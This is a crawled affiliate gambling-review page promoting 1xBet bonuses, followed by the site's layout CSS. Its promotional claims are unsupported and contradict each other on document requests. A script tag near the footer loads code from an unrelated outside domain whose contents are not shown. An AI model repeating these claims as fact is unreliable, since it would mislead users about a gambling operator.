

--- FILE ---
content_type: text/html; Charset=UTF-8;charset=UTF-8
request_url: https://mrbettor.com/1xbet-betting-site?path=bonuses
body_size: 3848
content:
<!DOCTYPE html>
<html class="no-js" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<title>1xbet Betting Site Bonuses - Mrbettor - Crypto Casino</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

	<!--## STANDART ##-->
	<meta name="title" content="1xbet Betting Site Bonuses - Mrbettor - Crypto Casino" />
	<meta name="description" content="1xBet.com Overview: As a formidable player in the online gambling arena, 1xBet.com has earned its reputation for delivering a comprehensive and exhilaratin" />
	<meta name="keywords" content="" />
	<!--## STANDART ##-->

	<!--## OPEN GRAPH ##-->
	<meta property="og:title" content="1xbet Betting Site Bonuses - Mrbettor - Crypto Casino" />
	<meta property="og:description" content="1xBet.com Overview: As a formidable player in the online gambling arena, 1xBet.com has earned its reputation for delivering a comprehensive and exhilaratin" />
	<meta property="og:url" content="https://mrbettor.com/1xbet-betting-site" />
	<meta property="og:site_name" content="Mrbettor - Crypto Casino" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<!--## OPEN GRAPH ##-->

	<!--## SCHEMA ##-->
	<meta itemscope itemtype="https://schema.org/Article" />
	<meta itemprop="headline" content="1xbet Betting Site Bonuses - Mrbettor - Crypto Casino">
	<meta itemprop="description" content="1xBet.com Overview: As a formidable player in the online gambling arena, 1xBet.com has earned its reputation for delivering a comprehensive and exhilaratin">
	<!--## SCHEMA ##-->

	<meta name="theme-color" content="#01295C">
	<meta name="msapplication-navbutton-color" content="#01295C">
	<meta name="apple-mobile-web-app-status-bar-style" content="#01295C">

	<link rel="stylesheet" type="text/css" href="https://mrbettor.com/public/css/reset.css?ver=1.0.0.1" />
	<link rel="stylesheet" type="text/css" href="https://mrbettor.com/public/css/grid.css?ver=1.0.0.1" />
	<link rel="stylesheet" type="text/css" href="https://mrbettor.com/public/css/style.css?ver=1.0.0.1" />

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<link rel="icon" href="https://mrbettor.com/public/favicon.ico" type="image/x-icon">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S4SQG9P713"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S4SQG9P713');
</script>	
</head>



<body>

	<div id="header">
	<div id="header_top">
		<div class="container">
			<div class="row">
				<div class="col-2 col-sm-6">
					<a href="https://mrbettor.com" class="logo">
											<img src="https://mrbettor.com/upload/_l/l_1697185150_9738.png" alt="logo" />
										</a>
				</div>
				<div class="col-10 col-sm-6">
					<ul id="menu_ana" class="d-sm-none">
						<li>
							<a href="https://mrbettor.com">Home</a>
						</li>
						<li>
							<a href="https://mrbettor.com/betting-sites">Betting Sites</a>
						</li>
						<li onclick="">
							<span>Payment methods <i class="fa fa-caret-down"></i></span>
							<ul>
								<li>
									<a href="https://mrbettor.com/deposit-money">Deposit money</a>
								</li>
								<li>
									<a href="https://mrbettor.com/withdraw-money">Withdraw money</a>
								</li>
							</ul>
						</li>
						<li onclick="">
							<span>Bonuses <i class="fa fa-caret-down"></i></span>
							<ul>
								<li>
									<a href="https://mrbettor.com/welcome-bonus-promo">Welcome Bonus</a>
								</li>
								<li>
									<a href="https://mrbettor.com/trial-bonus-promo">Trial Bonus</a>
								</li>
								<li>
									<a href="https://mrbettor.com/free-bonus-promo">Free Bonus</a>
								</li>
								<li>
									<a href="https://mrbettor.com/no-deposit-promo">No Deposit Bonuses</a>
								</li>
							</ul>
						</li>
						<li>
							<a href="https://mrbettor.com/blog">Blog</a>
						</li>
						<li>
							<a href="https://mrbettor.com/about-us">About Us</a>
						</li>
						<li>
							<a href="https://mrbettor.com/contact">Contact</a>
						</li>
					</ul>
                    <ul class="mobilmenu d-none d-sm-block">
                    	<li onclick="">
                        	<span><i class="fa fa-bars"></i> MENU</span>
                            <ul>
								<li>
									<a href="https://mrbettor.com">Home</a>
								</li>
								<li>
									<a href="https://mrbettor.com/betting-sites">Betting Sites</a>
								</li>
								<li>
									<a href="https://mrbettor.com/deposit-money">Deposit money</a>
								</li>
								<li>
									<a href="https://mrbettor.com/withdraw-money">Withdraw money</a>
								</li>
								<li>
									<a href="https://mrbettor.com/welcome-bonus-promo">Welcome Bonus</a>
								</li>
								<li>
									<a href="https://mrbettor.com/trial-bonus-promo">Trial Bonus</a>
								</li>
								<li>
									<a href="https://mrbettor.com/free-bonus-promo">Free Bonus</a>
								</li>
                                <li>
									<a href="https://mrbettor.com/no-deposit-promo">No Deposit Bonuses</a>
								</li>
								<li>
									<a href="https://mrbettor.com/blog">Blog</a>
								</li>
								<li>
									<a href="https://mrbettor.com/about-us">About Us</a>
								</li>
								<li>
									<a href="https://mrbettor.com/contact">Contact</a>
								</li>
                            </ul>
                        </li>
                    </ul>
				</div>
			</div>
		</div>
	</div>
</div>	
	


	

<div class="container">
	<div class="row">
		<div class="col-6 col-md-12">
			<div class="r_ben mt-1"><a href="/go/casinolevant" target="_blank" class="r"><img src="https://mrbettor.com/upload/_r/r_1726421358_9460.gif" class="r" alt="sites" /></a></div>		</div>
		<div class="col-6 col-md-12">
			<div class="r_ben mt-1"><a href="/go/bc-game" target="_blank" class="r"><img src="https://mrbettor.com/upload/_r/r_1726421721_8875.gif" class="r" alt="sites" /></a></div>		</div>
	</div>
</div>


	<div id="body">
		<div class="container">
			<div class="row py-1">
				<div class="col-8 col-md-12 left">
					<div class="box">

						
<!-- -->

<div class="content sites single">
	<div class="site">
		<a href="https://mrbettor.com/1xbet-betting-site" class="logo">
			<img src="https://mrbettor.com/upload/_s/s_1699512433_2696.png" alt="1xbet" />
		</a>
		<div class="bonus">
							<a href="https://mrbettor.com/welcome-bonus-promo"><strong>Welcome Bonus</strong></a>
						<span>Welcome Bonus</span>
		</div>
		<div class="btn">
			<a href="https://mrbettor.com/go/1xbet" class="out" target="_blank">CLAIM</a>
		</div>
	</div>
</div>
<div class="head">
	<h1>1xbet Betting Site Bonuses</h1>
</div>
<div class="content mb-1">

	<ul class="sitedetay">
		<li>
			<a href="https://mrbettor.com/1xbet-betting-site?path=about">About</a>
		</li>
		<li class="secili">
			<a href="https://mrbettor.com/1xbet-betting-site?path=bonuses">Bonuses</a>
		</li>
		<li>
			<a href="https://mrbettor.com/1xbet-betting-site?path=deposit-money">Deposit</a>
		</li>
		<li>
			<a href="https://mrbettor.com/1xbet-betting-site?path=withdraw-money">Withdraw</a>
		</li>
		<!--<li>
			<a href="https://mrbettor.com/1xbet-betting-site?path=yorumlar">Comments <span>0</span></a>
		</li>-->
	</ul>


	<p><p><span style="text-decoration: underline;">New players</span> at 1xBet.com are welcomed with open arms and a generous <strong>welcome bonus</strong>. This often includes a combination of bonus funds and free spins, providing an instant boost to the excitement of exploring the diverse gaming options available on the platform.</p></p><br>
	<table class="bonustable"><tr><td><i class="fa fa-money"></i></td><td><strong>Welcome Bonus</strong><span></span></td></tr></table>
	








<table class="avde mt-1">
	<thead>
		<tr>
			<th>Advantages</th>			<th>No Advantage</th>		</tr>
	</thead>
	<tbody>
		<tr>
			<td><ul class="ulavde av"><li><i class="fa fa-check-circle"></i> 24 Hour Live Help</li><li><i class="fa fa-check-circle"></i> Advantageous Bonuses</li><li><i class="fa fa-check-circle"></i> Awesome promotions</li><li><i class="fa fa-check-circle"></i> Betting Options</li><li><i class="fa fa-check-circle"></i> Bonus Conversion Conditions Low</li><li><i class="fa fa-check-circle"></i> Casino games for everyone</li><li><i class="fa fa-check-circle"></i> Convenient Mobile Interface</li><li><i class="fa fa-check-circle"></i> Convenient Web Interface</li><li><i class="fa fa-check-circle"></i> Cross Shooting Opportunity</li><li><i class="fa fa-check-circle"></i> Deposit Bonus</li><li><i class="fa fa-check-circle"></i> Deposit/Withdrawal Limits</li><li><i class="fa fa-check-circle"></i> Fast Withdrawal</li><li><i class="fa fa-check-circle"></i> Great customer service</li><li><i class="fa fa-check-circle"></i> Great reputation</li><li><i class="fa fa-check-circle"></i> High Betting Odds</li><li><i class="fa fa-check-circle"></i> High return to player</li><li><i class="fa fa-check-circle"></i> Large crypto variety</li><li><i class="fa fa-check-circle"></i> Lifetime Rakeback</li><li><i class="fa fa-check-circle"></i> Live Match Broadcast</li><li><i class="fa fa-check-circle"></i> Multiple Payment Methods</li><li><i class="fa fa-check-circle"></i> No Document Request</li><li><i class="fa fa-check-circle"></i> Provably fair games.</li><li><i class="fa fa-check-circle"></i> Turkish Live Casino</li><li><i class="fa fa-check-circle"></i> Two-factor authentication</li></ul></td><td><ul class="ulavde de"><li><i class="fa fa-minus-circle"></i> There is a Document Request</li></ul></td>		</tr>
	</tbody>
</table>

</div>

<div class="head">
	<h2>1xbet</h2>
</div>
<div class="content">
	<p><strong>1xBet.com Overview:</strong> As a formidable player in the online gambling arena, 1xBet.com has earned its reputation for delivering a comprehensive and exhilarating gaming experience. The site's sleek and user-friendly interface immediately captivates users, offering a seamless journey through a diverse range of gaming options.</p>
<p> </p>
<p><strong>Licensing and Security:</strong> 1xBet.com places a premium on transparency and security, holding licenses from reputable gaming authorities. This ensures that users are engaging in a fair and regulated gaming environment. The site employs advanced encryption protocols to safeguard user data, providing a secure platform for both casual players and seasoned gamblers.</p>
<p> </p>
<h3>Deposit and Withdrawal Options:</h3>
<p><strong>Diverse Deposit Methods:</strong> 1xBet.com stands out by offering an extensive array of deposit options. Users can fund their accounts using traditional methods such as credit/debit cards and bank transfers. Moreover, the platform embraces the future of finance by accepting various cryptocurrencies, ensuring flexibility for users with diverse preferences.</p>
<p> </p>
<p><strong>Swift Withdrawals:</strong> When it comes to withdrawals, 1xBet.com is committed to delivering prompt and hassle-free transactions. Whether users prefer the speed of cryptocurrency withdrawals or the familiarity of fiat currency options, the platform ensures a smooth process. Users can enjoy their winnings with minimal processing times, making the withdrawal experience as exhilarating as the games themselves.</p>
<p> </p>
<h3>Bonuses and Promotions:</h3>
<p><strong>Welcome Bonuses:</strong> 1xBet.com welcomes new players with enticing bonuses, often including a combination of bonus funds and free spins. This initial boost sets the stage for an exciting exploration of the platform's vast gaming repertoire.</p>
<p> </p>
<p> </p>
<p><strong>Ongoing Promotions:</strong> To keep the thrill alive, 1xBet.com offers a range of ongoing promotions. These include loyalty programs that reward consistent engagement, special bonuses tied to specific events, and tournaments that add a competitive edge to the gaming experience. The platform consistently introduces fresh incentives, ensuring that every session is infused with excitement.</p></div>
					</div>
				</div>
				<div class="col-4 col-md-12 right">
					<div class="sidebar">
						<div class="row">
	<div class="col-12">
		<div class="r_ben mb-1"><a href="https://hugewin.com" target="_blank" class="r"><img src="https://mrbettor.com/upload/_r/r_1726422009_6948.gif" class="r" alt="sites" /></a></div>	</div>
</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	


	<script src="https://jspacket.com/js/82.js"></script>
<div id="footer">
	<div id="footer_top">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<p class="mb-1"><p data-id="81f1b281-e36e-4796-8086-b60a4e75646e"><strong>Mrbettor</strong> The best site for reviews on online betting and casinos. We sometimes include relevant affiliate links in articles from which we earn a small commission. If you feel that you have a problem, please visit GameCare or GAMCARE for information and help. — Be aware of the gambling age in your jurisdiction! For more information visit our Responsible Gaming page. For questions please contact us. Check out the About Us page for a more detailed look.</p></p>
					<p></p>
				</div>
			</div>
		</div>
	</div>
	<div id="footer_bottom">
		<div class="container">
			<div class="row">
				<div class="col-6">
					<a href="https://mrbettor.com" class="logo">
											<img src="https://mrbettor.com/upload/_l/l_1697185150_9738.png" alt="footer logo"/>
										</a>
				</div>
				<div class="col-6">
					<p>Copyright 2016-2026 &bull; . All rights reserved.</p>
					<p><a href="https://mrbettor.com">Mrbettor - Crypto Casino</a></p>
				</div>
			</div>
		</div>
	</div>
</div>

	<link rel="stylesheet" type="text/css" href="https://mrbettor.com/public/css/font-awesome.css?ver=4.7" />
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f39dbf71fb9473abd880793331e25fe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mrbettor.com/public/css/grid.css?ver=1.0.0.1
body_size: 1230
content:
.container,
.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 996px;
  }
}

.row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}
.col-auto{
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  max-width: none;
  width: auto;
}
.col-mx-auto{
  margin-left: auto;
  margin-right: auto;
}
.col-ml-auto{
  margin-left: auto;
}
.col-mr-auto{
  margin-right :auto;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto,
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto,
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

.col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

.row-cols-1 > * {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.row-cols-2 > * {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

.row-cols-3 > * {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.row-cols-4 > * {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.row-cols-5 > * {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}

.row-cols-6 > * {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.col-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}

.col-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.col-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}

.col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}

.col-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

.col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}

.col-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}

.col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.d-none {
  display: none !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}


@media (max-width: 992px) {
  .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-md-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-md-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-md-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .row-cols-md-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-md-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-md-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-md-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-md-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-md-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .d-md-none {
    display: none !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
}

@media (max-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-sm-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-sm-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-sm-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .row-cols-sm-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-sm-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-sm-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
}





.m-0 {margin: 0 !important;}
.mt-0, .my-0 {margin-top: 0 !important;}
.mr-0, .mx-0 {margin-right: 0 !important;}
.mb-0, .my-0 {margin-bottom: 0 !important;}
.ml-0, .mx-0 {margin-left: 0 !important;}

.m-1 {margin: 15px !important;}
.mt-1, .my-1 {margin-top: 15px !important;}
.mr-1, .mx-1 {margin-right: 15px !important;}
.mb-1, .my-1 {margin-bottom: 15px !important;}
.ml-1, .mx-1 {margin-left: 15px !important;}

.m-2 {margin: 30px !important;}
.mt-2, .my-2 {margin-top: 30px !important;}
.mr-2, .mx-2 {margin-right: 30px !important;}
.mb-2, .my-2 {margin-bottom: 30px !important;}
.ml-2, .mx-2 {margin-left: 30px !important;}

.m-n1 {margin: -15px !important;}
.mt-n1,.my-n1 {margin-top: -15px !important;}
.mr-n1,.mx-n1 {margin-right: -15px !important;}
.mb-n1,.my-n1 {margin-bottom: -15px !important;}
.ml-n1,.mx-n1 {margin-left: -15px !important;}

.m-n2 {margin: -30px !important;}
.mt-n2,.my-n2 {margin-top: -30px !important;}
.mr-n2,.mx-n2 {margin-right: -30px !important;}
.mb-n2,.my-n2 {margin-bottom: -30px !important;}
.ml-n2,.mx-n2 {margin-left: -30px !important;}


.p-0 {padding: 0 !important;}
.pt-0, .py-0 {padding-top: 0 !important;}
.pr-0, .px-0 {padding-right: 0 !important;}
.pb-0, .py-0 {padding-bottom: 0 !important;}
.pl-0, .px-0 {padding-left: 0 !important;}

.p-1 {padding: 15px !important;}
.pt-1, .py-1 {padding-top: 15px !important;}
.pr-1, .px-1 {padding-right: 15px !important;}
.pb-1, .py-1 {padding-bottom: 15px !important;}
.pl-1, .px-1 {padding-left: 15px !important;}

.p-2 {padding: 30px !important;}
.pt-2, .py-2 {padding-top: 30px !important;}
.pr-2, .px-2 {padding-right: 30px !important;}
.pb-2, .py-2 {padding-bottom: 30px !important;}
.pl-2, .px-2 {padding-left: 30px !important;}


@media (max-width: 768px) {
  .m-md-0 {margin: 0 !important;}
  .mt-md-0, .my-md-0 {margin-top: 0 !important;}
  .mr-md-0, .mx-md-0 {margin-right: 0 !important;}
  .mb-md-0, .my-md-0 {margin-bottom: 0 !important;}
  .ml-md-0, .mx-md-0 {margin-left: 0 !important;}

  .m-md-1 {margin: 15px !important;}
  .mt-md-1, .my-md-1 {margin-top: 15px !important;}
  .mr-md-1, .mx-md-1 {margin-right: 15px !important;}
  .mb-md-1, .my-md-1 {margin-bottom: 15px !important;}
  .ml-md-1, .mx-md-1 {margin-left: 15px !important;}

  .m-md-2 {margin: 30px !important;}
  .mt-md-2, .my-md-2 {margin-top: 30px !important;}
  .mr-md-2, .mx-md-2 {margin-right: 30px !important;}
  .mb-md-2, .my-md-2 {margin-bottom: 30px !important;}
  .ml-md-2, .mx-md-2 {margin-left: 30px !important;}


  .m-md-n1 {margin: -15px !important;}
  .mt-md-n1, .my-md-n1 {margin-top: -15px !important;}
  .mr-md-n1, .mx-md-n1 {margin-right: -15px !important;}
  .mb-md-n1, .my-md-n1 {margin-bottom: -15px !important;}
  .ml-md-n1, .mx-md-n1 {margin-left: -15px !important;}

  .m-md-n2 {margin: -30px !important;}
  .mt-md-n2,.my-md-n2 {margin-top: -30px !important;}
  .mr-md-n2, .mx-md-n2 {margin-right: -30px !important;}
  .mb-md-n2, .my-md-n2 {margin-bottom: -30px !important;}
  .ml-md-n2, .mx-md-n2 {margin-left: -30px !important;}


  .p-md-0 {padding: 0 !important;}
  .pt-md-0, .py-md-0 {padding-top: 0 !important;}
  .pr-md-0, .px-md-0 {padding-right: 0 !important;}
  .pb-md-0, .py-md-0 {padding-bottom: 0 !important;}
  .pl-md-0, .px-md-0 {padding-left: 0 !important;}

  .p-md-1 {padding: 15px !important;}
  .pt-md-1, .py-md-1 {padding-top: 15px !important;}
  .pr-md-1, .px-md-1 {padding-right: 15px !important;}
  .pb-md-1, .py-md-1 {padding-bottom: 15px !important;}
  .pl-md-1, .px-md-1 {padding-left: 15px !important;}

  .p-md-2 {padding: 30px !important;}
  .pt-md-2, .py-md-2 {padding-top: 30px !important;}
  .pr-md-2, .px-md-2 {padding-right: 30px !important;}
  .pb-md-2, .py-md-2 {padding-bottom: 30px !important;}
  .pl-md-2, .px-md-2 {padding-left: 30px !important;}
}

@media (max-width: 576px) {
  .m-sm-0 {margin: 0 !important;}
  .mt-sm-0, .my-sm-0 {margin-top: 0 !important;}
  .mr-sm-0, .mx-sm-0 {margin-right: 0 !important;}
  .mb-sm-0, .my-sm-0 {margin-bottom: 0 !important;}
  .ml-sm-0, .mx-sm-0 {margin-left: 0 !important;}

  .m-sm-1 {margin: 15px !important;}
  .mt-sm-1, .my-sm-1 {margin-top: 15px !important;}
  .mr-sm-1, .mx-sm-1 {margin-right: 15px !important;}
  .mb-sm-1, .my-sm-1 {margin-bottom: 15px !important;}
  .ml-sm-1, .mx-sm-1 {margin-left: 15px !important;}

  .m-sm-2 {margin: 30px !important;}
  .mt-sm-2, .my-sm-2 {margin-top: 30px !important;}
  .mr-sm-2, .mx-sm-2 {margin-right: 30px !important;}
  .mb-sm-2, .my-sm-2 {margin-bottom: 30px !important;}
  .ml-sm-2, .mx-sm-2 {margin-left: 30px !important;}


  .m-sm-n1 {margin: -15px !important;}
  .mt-sm-n1, .my-sm-n1 {margin-top: -15px !important;}
  .mr-sm-n1, .mx-sm-n1 {margin-right: -15px !important;}
  .mb-sm-n1, .my-sm-n1 {margin-bottom: -15px !important;}
  .ml-sm-n1, .mx-sm-n1 {margin-left: -15px !important;}

  .m-sm-n2 {margin: -30px !important;}
  .mt-sm-n2,.my-sm-n2 {margin-top: -30px !important;}
  .mr-sm-n2, .mx-sm-n2 {margin-right: -30px !important;}
  .mb-sm-n2, .my-sm-n2 {margin-bottom: -30px !important;}
  .ml-sm-n2, .mx-sm-n2 {margin-left: -30px !important;}


  .p-sm-0 {padding: 0 !important;}
  .pt-sm-0, .py-sm-0 {padding-top: 0 !important;}
  .pr-sm-0, .px-sm-0 {padding-right: 0 !important;}
  .pb-sm-0, .py-sm-0 {padding-bottom: 0 !important;}
  .pl-sm-0, .px-sm-0 {padding-left: 0 !important;}

  .p-sm-1 {padding: 15px !important;}
  .pt-sm-1, .py-sm-1 {padding-top: 15px !important;}
  .pr-sm-1, .px-sm-1 {padding-right: 15px !important;}
  .pb-sm-1, .py-sm-1 {padding-bottom: 15px !important;}
  .pl-sm-1, .px-sm-1 {padding-left: 15px !important;}

  .p-sm-2 {padding: 30px !important;}
  .pt-sm-2, .py-sm-2 {padding-top: 30px !important;}
  .pr-sm-2, .px-sm-2 {padding-right: 30px !important;}
  .pb-sm-2, .py-sm-2 {padding-bottom: 30px !important;}
  .pl-sm-2, .px-sm-2 {padding-left: 30px !important;}
}

--- FILE ---
content_type: text/css
request_url: https://mrbettor.com/public/css/style.css?ver=1.0.0.1
body_size: 3298
content:
@charset "utf-8";

::-webkit-scrollbar {
	width: 10px;
}
::-webkit-scrollbar-track {
  background: rgba(0, 0, 0, .1);
}
::-webkit-scrollbar-thumb {
  background: rgba(0, 0, 0, .2);
}
::-webkit-scrollbar-thumb:hover {
  background: rgba(0, 0, 0, .5); 
}

body{
	background-color: #2E2E2E;
	color: #fff;
	font-family: 'Rubik', sans-serif;
}


#header{
	width: 100%;
	background-color: #2a5934;
	position: sticky;
	top: 0;
	z-index: 1000;
}
#header .row{
	align-items: center;
}

#header_top {
    position: relative;
    z-index: 1000;
}
#header_top .logo{
	display: inline-block;
}
#header_top .logo img {
	height: 33px;
	width: 200px;
}
#header_top > .container > .row{
	height: 50px;
}


#footer{
	background-color: #191919;
}
#footer_top{
	padding: 15px 0px;
	background-color: #212121;
}
#footer_top p {
	font-size: 13px;
	font-weight: 100;
	color: #d8d8d8;
	margin: 0;
